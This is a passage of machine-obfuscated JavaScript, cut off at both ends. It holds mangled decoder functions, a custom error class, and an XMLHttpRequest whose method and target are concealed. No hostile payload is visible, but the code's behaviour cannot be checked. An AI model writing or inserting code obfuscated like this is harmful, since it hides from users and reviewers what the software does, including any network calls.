Rr(F4-0x1e9,F5-0x178,F4,F7-0x1ad,F8-0xe);}if(F7[Rp(0x2696,-0x4dc,0x1182,'pYd$',0x25f)](F7[RO('XHeP',0x62f,-0x9f2,-0x3c7,-0x37d)],F7[Rp(-0x494,-0x8b,0xe7c,'&djd',0x1120)])){var Fx=F8[F9];if(FW[RO('*gCq',0x2b43,0x38a6,0x37ff,0x2f02)](FW[Rz('hIwn',0x1452,0x1484,0x1d59,0x1a01)],typeof Fx)){if(FW[Rz('Hu2u',0x6e9,0xf2a,0x1e25,0x1d93)](FN,Fx))return!(0x1*-0xe56+0xb7e+0x2d8);}else{if(Fx[Rz('2m3#',0x1164,0x6d6,-0x336,0x128f)](Fm))return!(0x1*-0x182f+0x1476+-0x3b9*-0x1);}}else FT[Rp(0x2dcc,0x1649,0x28c0,'N7Mq',0x2e75)+RO('jV[H',0xf72,-0x7cb,0x262a,0x10d2)](Fh)||FT[Rz('9lHZ',0x42bc,0x41c3,0x1bc7,0x32cc)](Fh);}(Fi):F5[Rr(0x30e1,0xa96,'Lw%v',0x31d6,0x1ecf)+Rd(0xb24,0xfe1,0x1c50,0x210e,'Lw%v')]=F7[RW(0x3085,'sNdb',0x37e2,0x2658,0x2d16)];},'j':function(){function RM(F4,F5,F6,F7,F8){return oH(F4,F5-0x187,F6-0x193,F7-0x7d,F5- -0x119);}var Fi={'izXsL':F7[RG(0xdd6,-0x3d2,'Qlk&',0x1cc0,0xc00)],'oUbif':F7[Rb('RZXB',0x13df,0x7e0,0x175e,0xe4e)],'axmdW':function(FW,Fh){function RZ(F4,F5,F6,F7,F8){return RG(F5- -0x488,F5-0x8d,F7,F7-0x1c,F8-0x155);}return F7[RZ(0x2313,0x18af,0x1cb9,'pkng',0x2321)](FW,Fh);},'mrldz':function(FW,Fh){function RK(F4,F5,F6,F7,F8){return RG(F6- -0x193,F5-0x151,F4,F7-0x63,F8-0xa0);}return F7[RK('&djd',0x1e20,0x26e5,0x2761,0x3abf)](FW,Fh);},'UgRec':function(FW,Fh){function RE(F4,F5,F6,F7,F8){return RG(F4- -0x1f7,F5-0x38,F6,F7-0x1ee,F8-0x114);}return F7[RE(0x1f50,0xb10,'RZXB',0x2b1b,0x2631)](FW,Fh);},'kEXHT':F7[RM('Fgq3',0x1b08,0x325a,0x2ec4,0x2122)],'IDHBd':function(FW,Fh){function RU(F4,F5,F6,F7,F8){return RG(F4- -0x498,F5-0x50,F5,F7-0x131,F8-0x125);}return F7[RU(0x1029,'0CG%',0xa14,0x270c,0xb99)](FW,Fh);},'KAMsJ':F7[RD(0x446,'2m3#',0x19f9,-0x118b,0x35a)],'iDppb':function(FW,Fh,Fx){function RX(F4,F5,F6,F7,F8){return RM(F5,F8- -0x166,F6-0xc2,F7-0x1dc,F8-0x137);}return F7[RX(0x1729,'Xjql',0x215f,0x8c5,0xa29)](FW,Fh,Fx);},'NyJAo':function(FW,Fh){function Rv(F4,F5,F6,F7,F8){return RM(F7,F6- -0xad,F6-0x99,F7-0x1a9,F8-0xb0);}return F7[Rv(0x19bb,0xdb1,0x2148,'KLp!',0xc14)](FW,Fh);},'yytzE':function(FW,Fh){function Rf(F4,F5,F6,F7,F8){return RG(F6- -0x67b,F5-0x7a,F7,F7-0x82,F8-0x138);}return F7[Rf(0x138c,0x14a7,0x1153,'VZyQ',0x1ac4)](FW,Fh);},'gMqwc':F7[RG(0x258f,0x342e,'Qlk&',0x1174,0x3241)],'UZiDe':function(FW,Fh){function RH(F4,F5,F6,F7,F8){return RM(F6,F7- -0x347,F6-0xb6,F7-0xc8,F8-0x1d3);}return F7[RH(-0x104b,0xc8,'DbQT',0xf7,0x337)](FW,Fh);},'jUWDr':F7[Rj(0x290b,0x381c,0x2c63,'2m3#',0x192c)],'nglVE':function(FW,Fh){function Rl(F4,F5,F6,F7,F8){return Rj(F4-0x5d,F5-0x9,F6-0xca,F7,F8-0x99);}return F7[Rl(0x1e9,0x7b6,0x30e,'&djd',-0x878)](FW,Fh);},'oLiVL':function(FW,Fh){function RQ(F4,F5,F6,F7,F8){return RG(F6- -0x64c,F5-0xdb,F5,F7-0x18f,F8-0x1bd);}return F7[RQ(0x1988,'YU3h',0x7cd,-0x359,0x1aa)](FW,Fh);},'CGMuD':function(FW,Fh){function Rk(F4,F5,F6,F7,F8){return RD(F7-0x40a,F6,F6-0x9c,F7-0x6d,F8-0x7);}return F7[Rk(0x109b,0xebd,'RZXB',0x16dc,0x2ff)](FW,Fh);},'qLSaC':F7[Rb(']hR]',0x3b6,0x463,0x15a4,-0x873)],'DlGkQ':F7[RM('vsz[',0x1561,0xdd7,0x1a05,0x1b88)],'Zxswv':function(FW,Fh){function Rw(F4,F5,F6,F7,F8){return RD(F5-0x300,F8,F6-0x174,F7-0xee,F8-0x11c);}return F7[Rw(0x9d4,0x9fc,0x215,0x1f2c,'DbQT')](FW,Fh);},'bcexA':function(FW,Fh){function Rt(F4,F5,F6,F7,F8){return Rj(F4-0x3f,F5-0x7c,F6-0x2e8,F4,F8-0xeb);}return F7[Rt('2m3#',0x1f5c,0x1c11,0x659,0x2fd0)](FW,Fh);},'qkjpg':function(FW,Fh){function Rn(F4,F5,F6,F7,F8){return Rj(F4-0x142,F5-0xea,F8-0x56,F7,F8-0x17f);}return F7[Rn(0x171b,-0x12e9,0x2a2,'6d6F',0x282)](FW,Fh);},'QMFtR':function(FW,Fh){function i0(F4,F5,F6,F7,F8){return Rb(F7,F5-0x1b8,F8- -0x542,F7-0x7,F8-0x171);}return F7[i0(0x22ac,0x2e54,0x363c,'Ed#A',0x2316)](FW,Fh);},'zEFxk':F7[RG(0xe12,0x16,'BBX9',0x847,0x254b)]};function RD(F4,F5,F6,F7,F8){return ov(F4- -0x28f,F5,F6-0xeb,F7-0xc8,F8-0x177);}function Rb(F4,F5,F6,F7,F8){return ov(F6-0x24b,F4,F6-0x71,F7-0x90,F8-0x1be);}function RG(F4,F5,F6,F7,F8){return of(F4-0x496,F5-0x17c,F6-0x18b,F6,F8-0x51);}function Rj(F4,F5,F6,F7,F8){return oH(F7,F5-0x9e,F6-0xd,F7-0x14d,F6- -0x103);}if(F7[RD(0x25a4,'a[@[',0x338e,0x3bc9,0x22c1)](F7[RG(0x1f9c,0x298f,'2m3#',0xca6,0x2fe5)],F7[Rj(0x2b9e,0x30d4,0x1b6a,'YU3h',0x2406)])){var Fx=Fi[RM('evvD',0x2214,0x264a,0x213e,0x1000)][RD(0xc6b,'2m3#',0x100e,-0x68b,0x1a23)]('|'),Fr=0x2f*0xb1+0x548+-0x25c7;while(!![]){switch(Fx[Fr++]){case'0':!function(FK){function i2(F4,F5,F6,F7,F8){return RD(F7-0x1c4,F5,F6-0x193,F7-0x10f,F8-0xd8);}function i1(F4,F5,F6,F7,F8){return Rj(F4-0x1c9,F5-0x1dc,F4-0x144,F5,F8-0x16f);}function i3(F4,F5,F6,F7,F8){return Rj(F4-0x1a5,F5-0x124,F5- -0x196,F4,F8-0x77);}FK[i1(0x1d2b,'WPt@',0xabf,0x17e1,0x88d)+i1(0xfa2,'sNdb',0x2533,0x1f3,0x661)]=Fi[i1(0x22ce,'pIBA',0x2dda,0x238a,0x1e41)];}(FV||(FV={}));continue;case'1':return Fi[RM('4H1!',0x1ca6,0xe67,0x1ca0,0x23d3)](Fy,Fb)&&(Fi[Rb('pYd$',0x19bb,0x2094,0x1ae7,0x1b8d)](null,FC)?void(0x676*-0x1+0x127*-0x13+0x1ab*0x11):Fo[Rj(0x1214,0x302a,0x23c1,'WPt@',0x279a)+Rb('6d6F',0x1a0a,0x2ed0,0x3796,0x2c79)]('.'))?FS:Fi[RD(0x1066,'n)fV',0x1ac3,0x1be1,0x2764)](null,Fs)?void(-0x1d70+-0x5*0x649+0x3cdd):Fc[RG(0x283e,0x2503,'XHeP',0x3c95,0x2394)+RD(0x196c,'9kC2',0x1ce7,0x1ce5,0x9bb)](Fi[Rb('XHeP',0x1df2,0x2d15,0x189f,0x32ae)](Fd,Fi[Rj(0x2daf,0x2ec4,0x2092,'6d6F',0x1e07)]))[Rj(0x1bc4,0x1451,0x226a,'0CG%',0x2105)+'ce'](FG,function(FK){if(FZ[i4('pYd$',0x2053,0x2161,0x18f3,0xf85)]('=',FK))return'.';var FE=FK[i5(0x299c,0x254c,0x21a8,'evvD',0x2631)+i6('2m3#',0xde7,0x1e2f,-0x42b,0x3c8)](-0x2*-0x11ea+0xd84+-0x3158),FM=FZ[i6('6d6F',0x7ab,0x1331,-0x14a,0x1538)](FE,FZ[i8('Xjql',0x1380,0x186,0x1141,0xc63)](Fd,FZ[i7(0x81e,'tE5c',0x14b2,-0x7d7,-0xa9b)]))?FZ[i6('BBX9',0x15da,0xa71,0x1f43,0x1b64)](Fd,FZ[i5(0x17ca,0x317b,0x1cff,'f5)$',0x23c6)]):FZ[i6('KLp!',0x175a,0x103a,0x1f15,0x1827)](Fd,FZ[i6('hIwn',0x2e7,0x129c,0x11e5,-0xb20)]),FU=FZ[i5(0x1435,0x20c5,0x24c4,'hIwn',0x36eb)](FZ[i8('pkng',0x1941,0x2e63,0x244e,0x27e9)](FZ[i6('VZyQ',0xbc1,0x20d0,-0xb0b,-0x986)](FZ[i8('VZyQ',0x2dad,0x2ecd,0x29dc,0x3908)](FZ[i4('GsOR',-0x8cf,0x859,-0x235,0x322)](FE,FM),Fb),FZ[i5(0x3d43,0x3cfe,0x2978,'0CG%',0x221e)](Fd,FZ[i4('8]$q',0xf03,0xb11,-0x124,-0x1e3)])),FZ[i8('1bNh',0x2afd,0x2ec3,0x2058,0x2e61)](Fd,FZ[i7(0x17d4,'6d6F',0x2153,0xa49,0x19e4)])),FM);function i7(F4,F5,F6,F7,F8){return RG(F4- -0x103,F5-0x14,F5,F7-0x4b,F8-0x20);}function i8(F4,F5,F6,F7,F8){return Rb(F4,F5-0x4c,F5-0x13d,F7-0x4c,F8-0xad);}function i6(F4,F5,F6,F7,F8){return RG(F5- -0x356,F5-0x176,F4,F7-0xbf,F8-0x1ab);}function i4(F4,F5,F6,F7,F8){return RM(F4,F6-0x1c4,F6-0x195,F7-0xda,F8-0x1ee);}function i5(F4,F5,F6,F7,F8){return RG(F6-0x7b,F5-0x1b8,F7,F7-0x47,F8-0x145);}return Fz[i8('6d6F',0xc99,0x18fa,0x1e41,0x265)+i8('9lHZ',0x2d3c,0x1688,0x3fd0,0x2f75)+'de'](FU);});case'2':var FV;continue;case'3':var Fp=Fi[RG(0x1707,0x2813,'Ed#A',0x272a,0x1653)](Fi[RG(0x1e11,0xd68,'n)fV',0x301d,0xd5d)],typeof FL)?FY:FJ,FO=Fp[RG(0x2e49,0x3b52,'9kC2',0x2a41,0x3966)+Rj(0x26a1,0x1649,0x2c9d,'tE5c',0x18c9)],Fy=Fp[Rj(0xab6,0xd0c,0x1477,'oQ!o',0xc9e)],Fz=Fp[RD(0x219a,'vsz[',0x2551,0x1530,0x17b7)+'g'],FB=Fp[Rj(0x1334,0x2ecf,0x2001,'Qlk&',0x2237)+'p'],Fd=Fp[RG(0x1e26,0x1994,'tE5c',0xb67,0xe5e)+'r'],FG=Fi[Rj(0x3c68,0x3251,0x26ea,'tE5c',0x2da0)](FB,FV[RD(0x17a,'pYT4',0x94a,0xad,-0x371)+Rb('*gCq',0x668,0x1c00,0x2a8e,0x2cda)],'g'),Fb=Fi[Rj(0x2965,0x1e99,0x1a82,'sNdb',0x1b9d)](FO,Fi[Rb('n)fV',0x1eae,0x3164,0x398e,0x2d1f)](null,FA)?void(-0xc45+0x1e63+0x2*-0x90f):FT[Rb('Hu2u',0x28d5,0x1a4f,0x1e88,0xe39)+RM('GsOR',0xb40,-0x420,0xb48,-0x25a)](Fi[RD(0x2ad9,'oQ!o',0x35bd,0x25ca,0x2c92)](Fd,Fi[Rb('yJvo',0x2388,0x19c3,0x2c9e,0x8a0)]),Fi[RM('f5)$',0xae4,0x8dd,0x2177,-0x82f)](Fd,Fi[RD(0x5ce,'6PKZ',0x51e,-0xf29,0x1c)])),Fi[RM('jV[H',0x25cd,0x32f6,0x2af2,0x3668)](Fd,Fi[RD(0xe0b,'0t5&',0x9d3,-0x7b2,-0x670)]));continue;case'4':var FZ={'JKRFV':function(FK,FE){function i9(F4,F5,F6,F7,F8){return Rj(F4-0x1d3,F5-0xdb,F7-0x2d7,F5,F8-0x5);}return Fi[i9(0x36c3,'YU3h',0x1e06,0x2c15,0x2c1d)](FK,FE);},'WJoPU':function(FK,FE){function iF(F4,F5,F6,F7,F8){return RD(F4- -0x162,F6,F6-0x83,F7-0x7b,F8-0x179);}return Fi[iF(0x833,0x167d,'BBX9',0x1adc,0x4a5)](FK,FE);},'yuSDC':function(FK,FE){function im(F4,F5,F6,F7,F8){return RD(F8- -0x36,F5,F6-0x142,F7-0xb9,F8-0x97);}return Fi[im(0x1c0c,'DbQT',0x2f37,0xb8d,0x1b98)](FK,FE);},'PvmvF':Fi[Rb('oQ!o',0x1892,0xab9,-0x174,0x135f)],'rPHco':function(FK,FE){function iN(F4,F5,F6,F7,F8){return RG(F7- -0x31b,F5-0x4e,F4,F7-0x12f,F8-0xd0);}return Fi[iN('1bNh',0x3379,0x3fd5,0x2ddf,0x34b3)](FK,FE);},'jWjZy':Fi[RM('DbQT',0x24fa,0x3249,0x293e,0x1875)],'qrhoN':function(FK,FE){function ig(F4,F5,F6,F7,F8){return Rb(F6,F5-0xd2,F8- -0x4c1,F7-0x61,F8-0x1e3);}return Fi[ig(0xe58,-0x14a9,'Xjql',-0xfa9,-0x89)](FK,FE);},'JVuIc':function(FK,FE){function iL(F4,F5,F6,F7,F8){return RM(F4,F8-0x160,F6-0x16a,F7-0x6e,F8-0x108);}return Fi[iL('vsz[',0x1d41,0x337b,0x14a1,0x22a1)](FK,FE);},'wVJbq':function(FK,FE){function iY(F4,F5,F6,F7,F8){return Rj(F4-0x15c,F5-0x6,F4- -0x2ce,F5,F8-0x1dc);}return Fi[iY(0x27b7,'evvD',0x388d,0x10b5,0x1c42)](FK,FE);},'uSCnS':function(FK,FE){function iJ(F4,F5,F6,F7,F8){return RM(F5,F7-0x13f,F6-0x1af,F7-0x1bf,F8-0xb2);}return Fi[iJ(0xcdd,'N7Mq',0x1c36,0x1e2d,0x23d4)](FK,FE);},'yMbRH':function(FK,FE){function iA(F4,F5,F6,F7,F8){return Rj(F4-0x130,F5-0x16e,F8-0x50,F5,F8-0x15e);}return Fi[iA(0x34fa,'N69c',0x28ab,0x16a2,0x1f24)](FK,FE);},'VOnzc':function(FK,FE){function iT(F4,F5,F6,F7,F8){return RM(F5,F7-0x2f,F6-0xd2,F7-0x134,F8-0x121);}return Fi[iT(0x3217,'BBX9',0x44ed,0x2fda,0x3aa8)](FK,FE);},'DkgBi':Fi[RD(0x789,'RZXB',0x150c,-0xd10,0x16f1)],'NddtD':function(FK,FE){function iC(F4,F5,F6,F7,F8){return RG(F6-0xb4,F5-0x16a,F8,F7-0x180,F8-0xc1);}return Fi[iC(-0xb9d,-0x62f,0xa55,0xd4d,'83V[')](FK,FE);}};continue;}break;}}else return F8?F8[RM('Qlk&',0xf45,0x1763,0x8e8,0x1ee3)+RD(0x8e,'1bNh',-0xc3,-0x2a2,0xa5a)+'ht']:-0x60d*0x1+-0x6*0x2cd+0x16db;},'Y':function(){function iP(F4,F5,F6,F7,F8){return ol(F8- -0x248,F5-0xda,F6-0x92,F7,F8-0x1db);}function iS(F4,F5,F6,F7,F8){return oj(F8,F5-0x100,F5-0x590,F7-0x14,F8-0x1c3);}function is(F4,F5,F6,F7,F8){return ol(F7-0x1d3,F5-0x2,F6-0x1a0,F8,F8-0x108);}function ic(F4,F5,F6,F7,F8){return oH(F5,F5-0x1cc,F6-0x13a,F7-0xcb,F7- -0x285);}if(F7[iS(0x1c2b,0x28b4,0x1b87,0x385c,'evvD')](F7[iS(0xdb9,0x2159,0x1938,0x293a,'XHeP')],F7[ic(0xd29,'BBX9',0x1019,0x12f6,0x45b)])){var Fi={'IeUJx':function(FW,Fh){function iu(F4,F5,F6,F7,F8){return iS(F4-0xe8,F7- -0x1e8,F6-0x9c,F7-0xa3,F4);}return F7[iu('2m3#',0x996,0x1902,0x540,-0xcfc)](FW,Fh);}};F7[ic(0x5cb,'Xjql',0x235,0xa6b,0x1158)](FN,Fg['G']||FL['S'],FY['T'],function(FW,Fh){function iq(F4,F5,F6,F7,F8){return iP(F4-0x60,F5-0x98,F6-0x141,F5,F8- -0x124);}FW&&(Fo['N']=FW),FS['A']=Fh,Fi[iq(0xa4b,'XHeP',-0x2a0,0x13f3,0x13ea)](Fs,Fc);});}else return FY;},'_':function(){function ia(F4,F5,F6,F7,F8){return ol(F7-0x53,F5-0x9a,F6-0x15c,F5,F8-0x75);}function iR(F4,F5,F6,F7,F8){return of(F7-0x41b,F5-0x54,F6-0x1aa,F4,F8-0x53);}function iI(F4,F5,F6,F7,F8){return ol(F4- -0x40f,F5-0x7e,F6-0xb8,F8,F8-0x4b);}if(F7[iI(0x23d,0x457,0x18e7,-0x3d5,'pIBA')](F7[ia(0x9a2,'VZyQ',0x23dd,0x200c,0xa13)],F7[ia(0x13ce,'1bNh',0x59e,0xc74,0xff3)]))return Fs;else switch(F8){case-0x98b+0xcd7+-0x34c:return FN['j']();case-0x3*0x80d+0x1270+-0x4*-0x16e:return Fg['_']();case 0x605+-0x14f5+0xef2:return FL['Y']();default:return;}}};}g8(0xa24,0xfb6,0xdb5,'f5)$',0x1c4)+g8(-0x60a,0x16c7,0xf3e,'evvD',0x1ac6)==typeof SuppressedError&&SuppressedError;var Ze=function(F4,F5){function ii(F4,F5,F6,F7,F8){return g7(F5-0x469,F5-0xcd,F6-0x18,F6,F8-0x105);}function ih(F4,F5,F6,F7,F8){return g8(F4-0x5c,F5-0x23,F7- -0x165,F4,F8-0x115);}function ix(F4,F5,F6,F7,F8){return gm(F4-0xb8,F5-0x1d0,F7,F7-0x19c,F8- -0x2f1);}var F6={'isVhB':function(F8,F9,FF){return F8(F9,FF);},'vUBeY':ii(0x354e,0x3179,'pIBA',0x31af,0x42ba)+iW(0x1189,0x214f,'b$JG',0x178b,0x2055),'eIgON':function(F8,F9){return F8==F9;},'ixWKA':function(F8,F9){return F8==F9;},'IwqTi':function(F8,F9){return F8==F9;}};function ir(F4,F5,F6,F7,F8){return gF(F7-0x366,F5-0x152,F6-0x1e,F8,F8-0x16d);}var F7=F6[ih('VZyQ',0x505,0x1d,0x14f9,0x2c12)](Error,F4,F5);function iW(F4,F5,F6,F7,F8){return gm(F4-0x12d,F5-0x1e9,F6,F7-0x1de,F7-0x28e);}this[ih('pYd$',0x5f8,0x9df,0x19b4,0x59b)]=F6[iW(0x21e0,0x281d,'1bNh',0x1273,0x1f85)],this[ir(0x16c6,0x3806,0x3ec4,0x2cc1,'&W$t')+'ge']=F7[iW(0x15c1,0x19d,'Ed#A',0xf79,0x128)+'ge'],this[iW(0x2aa6,0x33c7,']hR]',0x2039,0x249c)]=(F6[ir(0x150,-0x51f,0x1080,0xded,'N69c')](null,F5)?void(-0xaa5+0x1cb2+-0x120d):F5['C'])?F7[ii(0x1fa0,0x2de0,'&W$t',0x272c,0x1a52)]:void(-0x1d00+-0x59*-0xd+0x187b),this[ir(-0x4d6,-0x41b,0x4dd,0x1051,'pYT4')]=F7[iW(0x3bf0,0x3a53,'sNdb',0x277f,0x1d00)]||(F6[ir(0xbe0,0x10d5,0x430,0x7e1,'N7Mq')](null,F5)?void(-0x17*0x22+-0x8d2*-0x2+-0x2*0x74b):F5[ii(0x2cc9,0x2497,'RZXB',0xf93,0x3bfe)]),this[ii(0x2cd0,0x2f0e,'BBX9',0x38b3,0x2aa9)]=F6[iW(0x2950,0x2c22,'pkng',0x3109,0x451d)](null,F5)?void(-0x43a*0x8+-0x25c+0x242c):F5[iW(0x330a,0x3591,'pkng',0x24fa,0x32ee)],this[ir(0x2c16,0x24ad,0x2d24,0x1de6,'9kC2')+'e']=F6[iW(0x2888,0x20e0,'KLp!',0x3074,0x3b03)](null,F5)?void(0x38+0x22db+-0x2313):F5[iW(0x26f9,0xee9,'N69c',0x10bd,-0x5fb)+'e'];};!function(F4,F5){function iO(F4,F5,F6,F7,F8){return g8(F4-0x1cb,F5-0x142,F7- -0x17,F6,F8-0x18b);}function iy(F4,F5,F6,F7,F8){return gF(F5- -0x81,F5-0x175,F6-0x6d,F7,F8-0x1ee);}function iV(F4,F5,F6,F7,F8){return gm(F4-0x163,F5-0x10c,F6,F7-0x197,F8- -0x1e5);}function iz(F4,F5,F6,F7,F8){return g7(F8-0x339,F5-0xca,F6-0x17a,F4,F8-0x14f);}function ip(F4,F5,F6,F7,F8){return g9(F4-0x4,F5-0x163,F6-0xeb,F7-0x5cd,F4);}Object[iV(0x2a73,0xa39,'Fgq3',0xdda,0x1f9d)+iV(0xba4,0x14f,'sNdb',0x1373,0x1835)+ip('hIwn',-0x1092,0x376,0x5a2,-0x678)](F4,F5),F4[iV(0xc49,0x264a,'BBX9',0xbd7,0x1862)+iy(0xd,0x4f0,0x78e,'83V[',0x17e0)]=Object[iy(0x2804,0x2181,0x2d5b,'4H1!',0xf72)+'e'](F5[iy(0x133d,0x1419,0x369,'YU3h',0x1d24)+iz('pkng',0x3741,0x3727,0x4108,0x3176)],{'constructor':{'value':F4,'writable':!(0x1d*0x3f+-0x594+-0x1*0x18f),'configurable':!(0x94a*-0x3+0x7a1*-0x5+0x4203)}});}(Ze,Error);var Ce,_e=function(F4,F5,F6){var F7={'dEEZe':function(FF,Fm){return FF(Fm);},'GvApD':function(FF,Fm,FN,Fg,FL,FY){return FF(Fm,FN,Fg,FL,FY);},'FgXzK':iB(0x3992,'Xjql',0x2673,0x3409,0x2899)+'ty','NlOuO':iB(0x25ea,'8]$q',0x2a89,0x2671,0x2815)+id(-0x1373,-0x1267,-0x60,'1bNh',0x1f),'ugqSb':ib(0x1413,'f5)$',-0x991,0xbe3,0x21c8)+iB(0xb8a,'&djd',-0x124f,0x62f,0x328)+'(','OBwXC':id(0x1bec,0x1046,0xae9,'jV[H',0x1dd9),'NPOmO':function(FF,Fm,FN,Fg){return FF(Fm,FN,Fg);},'imuJN':iB(0x1944,'n)fV',0x1a84,0x2027,0xd39),'rBgOb':ib(0x8a,'tE5c',0x30d,0x6c2,-0xbf),'xubKL':ib(0x1b99,'YU3h',0xe6a,0x10c0,0x1d8e)+ib(0x1085,'evvD',-0x14f,0xdfe,0x610)+ib(0x139c,'tE5c',0x2167,0x19d6,0xd83)+'r','hZDqB':function(FF,Fm){return FF<Fm;},'AOtge':function(FF,Fm,FN,Fg){return FF(Fm,FN,Fg);},'eHTqr':iB(0x2655,'N7Mq',0xd36,0x5aa,0x1673)+'n','tHwik':function(FF,Fm){return FF>Fm;},'CGRig':id(0x1f31,0x236c,0x28a7,'83V[',0x2231),'roAoV':function(FF,Fm){return FF===Fm;},'GdnGj':id(0xf10,-0x7e,0x8c4,'pkng',0x92d),'qEqwr':iG('pIBA',0x24f5,0x153c,0x2ac1,0x15a2),'iXBsz':function(FF,Fm){return FF===Fm;},'WaDrc':function(FF,Fm){return FF==Fm;},'uClxX':iB(0x1be8,'Ed#A',0x1736,0x3301,0x2022)+'g','yJnLq':function(FF,Fm){return FF!==Fm;},'Mfmxe':iG('RZXB',0x2794,0xc47,0x1a76,0x1c14),'EvjTY':ib(0x33c6,'8]$q',0xcb7,0x1c7b,0x95b),'dadcR':iB(0x1fa7,'BBX9',0x18ec,0x26fe,0x2df7)+ib(0x1d95,'N69c',0x1da4,0x2cd6,0x2c5b)+ib(0x1291,'tE5c',0x36f0,0x2627,0x3b11),'IZqeT':id(0x23cc,0x2b6,0x12f7,'Xjql',-0x4c),'vmVBY':function(FF,Fm){return FF>Fm;},'XVVgO':function(FF,Fm){return FF/Fm;},'CQdSL':function(FF,Fm){return FF<Fm;},'sffgC':function(FF,Fm){return FF+Fm;},'zZjIJ':function(FF,Fm){return FF===Fm;},'eTlwU':id(0x1ef6,0x1aea,0x1cae,'YU3h',0x2b3c),'vxhsy':iZ(0x1b38,0x1b1d,0x1266,0x1a2d,'pYT4'),'QMgBO':function(FF,Fm){return FF>=Fm;},'rLvGX':function(FF,Fm){return FF<Fm;},'MCcHe':function(FF,Fm,FN){return FF(Fm,FN);},'upPuu':iB(0x2a0b,'0t5&',0x2828,0x2509,0x217e)+iB(0xd0d,'YU3h',0x120f,0x1560,0x1fa7)+'1','RpQDL':function(FF,Fm,FN,Fg){return FF(Fm,FN,Fg);},'UtNuB':iG('&4%y',0x1b60,0xde7,0x10da,0x977)+id(0x25ad,0x21f6,0xf4e,'8]$q',0x4dc),'EeEsh':iG('RZXB',0x265b,0x1cb3,0xf4c,0xf6b)+id(0x38d2,0x20dd,0x2514,'yJvo',0x270e),'yLVaU':iZ(0x3b43,0x2c1f,0x41b2,0x2293,'4H1!')+'ay','NwIFm':ib(-0x91,'yJvo',0x1f81,0x1544,0xbbe),'UcGCT':iZ(0x3e70,0x2d0f,0x3569,0x2f57,'4$wV')+id(0x160c,-0xc11,0x6a8,'VZyQ',0x1af3),'PeSiX':iZ(0x605,0xdfd,0x1942,0x1a83,'N69c'),'qEHwK':iZ(-0xb14,0x915,0x14f,-0x5cc,'YU3h')+id(0x86b,0x1661,0x796,'*gCq',-0x243),'mfwSi':ib(0x2fc,'9lHZ',0x1fcb,0xc9b,0x1da2)+id(0x1f81,0x33c7,0x1ee2,'GsOR',0x20e7),'jKPKa':iZ(0xc72,0x64c,0x1b3d,-0x6ad,'Qlk&')+iZ(0x189a,0x63d,0x15a5,-0x1069,'a[@['),'tnKGR':function(FF,Fm){return FF-Fm;},'eFEwe':function(FF,Fm){return FF||Fm;},'PQIRZ':iZ(0x1930,0x172f,0x2564,0x1d7,'evvD')+id(0x10d0,0x220a,0x20ce,'Xjql',0x2858)+'t','AFBeh':function(FF,Fm){return FF===Fm;},'fwSvn':iZ(0x19e9,0x202e,0x1573,0x2d11,'&4%y'),'dXaal':iB(-0x314,'1bNh',-0x64b,-0x3f0,0x218),'UcEJb':function(FF,Fm){return FF(Fm);},'rotHA':iB(0x2695,'yJvo',0x2a0,0x1eae,0x1339)+ib(-0x92,'tE5c',-0x92,0x1058,-0x2b),'qbIZl':function(FF,Fm){return FF===Fm;},'MlDmX':iG('pIBA',0xd6b,0xa90,0x1209,0x1673)+id(0x2c0,-0xbf6,0x6c9,'BBX9',0x1767),'ZkaQU':ib(0x1606,'0CG%',0xc42,0xddc,-0x941)+id(0x3bb6,0x1e0c,0x255e,'*gCq',0x2ad4)+ib(0x1861,'jV[H',0x1753,0x119,0x1245)+iZ(0x4452,0x2d42,0x36ba,0x29d9,'0t5&')+iG('b$JG',0x104c,0x1aec,0xf22,0x636),'IuIVV':function(FF,Fm,FN,Fg,FL,FY){return FF(Fm,FN,Fg,FL,FY);},'hgAzZ':function(FF,Fm){return FF(Fm);},'eYVKO':iB(0x9a4,'tE5c',-0x665,0x367,0x7ce)+iG('N7Mq',0x198d,0x2f08,0x1994,0x2e70)+iG('1bNh',0x11cd,0x1aa5,-0xab9,0x7f8)+iB(0x1d78,'YU3h',-0x846,-0x2ff,0xee6),'NFumB':function(FF,Fm){return FF(Fm);},'rEUuc':function(FF,Fm){return FF===Fm;},'ELEIg':ib(0x71d,'N69c',0x2cdf,0x168e,0x5f1),'AzJrc':ib(0x26b8,'pkng',0xf47,0x1d26,0x1c82),'BckMy':ib(0xc91,'Ed#A',0x1284,0x1690,0x2c01),'KoyPJ':function(FF,Fm){return FF(Fm);},'boYsa':ib(0x3535,'vsz[',0x2673,0x2e5f,0x2e19),'qePDL':ib(0x22ce,'evvD',0x3397,0x2038,0x2831),'rANWj':iG('1bNh',0x319a,0x14ae,0x39b8,0x2707),'VqsXN':iG('Ed#A',-0x2a5,0x1d4c,0x23f2,0x114c),'hJDTt':function(FF,Fm){return FF(Fm);},'bJGNw':function(FF,Fm){return FF!==Fm;},'svFXa':iG('Qlk&',0x38fc,0x12f6,0xaf3,0x2245),'PuAtT':function(FF,Fm){return FF in Fm;},'rHfTS':iG('4H1!',0xd71,-0x108b,-0x29b,0x33c)+'ut','FAPbl':id(0x1496,0x4b5,0x14e,'pkng',-0x1579),'HFCpV':ib(0x3400,'&4%y',0x29ed,0x1fa1,0xd23)};function iB(F4,F5,F6,F7,F8){return g9(F4-0x5e,F5-0x142,F6-0xe4,F8-0x250,F5);}function iG(F4,F5,F6,F7,F8){return gF(F8-0x286,F5-0xca,F6-0xaa,F4,F8-0xcc);}function ib(F4,F5,F6,F7,F8){return g9(F4-0xa8,F5-0xdf,F6-0x1ea,F7-0x261,F5);}var F8=new XMLHttpRequest();try{F7[id(0x1c9f,0x27f8,0x193b,'1bNh',0x10ae)](F7[id(0x1b11,0x1a98,0x1165,'WPt@',0xa32)],F7[iB(0x18bb,'vsz[',0x2da8,0x16f4,0x186b)])?F6=F7:F8[id(0xd9d,0x803,0x1a9c,'Lw%v',0x2c65)](F7[iB(0x2ec9,'tE5c',0x245a,0x2393,0x1842)],F4,!(-0xdbf+0xa2f+0xe4*0x4));}catch(FF){if(F7[ib(0x19cf,'9kC2',-0x916,0xa90,0x1335)](F7[id(0x1504,0x16eb,0xd5c,'pYd$',0x29a)],F7[iG('n)fV',0x3607,0x3b93,0x2aae,0x246f)])){var F9=new Ze(F7[iZ(0x2b1b,0x27f6,0x34d2,0x3c95,'a[@[')],{'code':F7[id(-0x1082,0x86e,0xe2,'hIwn',0x452)],'source':F4,'cause':FF});return void F7[iB(0x2917,'pIBA',0x18e3,0x3ba,0x190a)](F6,F9);}else{var Fm={'kEdwk':function(FN,Fg){function iK(F4,F5,F6,F7,F8){return ib(F4-0x1ea,F6,F6-0x132,F5- -0x1e9,F8-0x48);}return 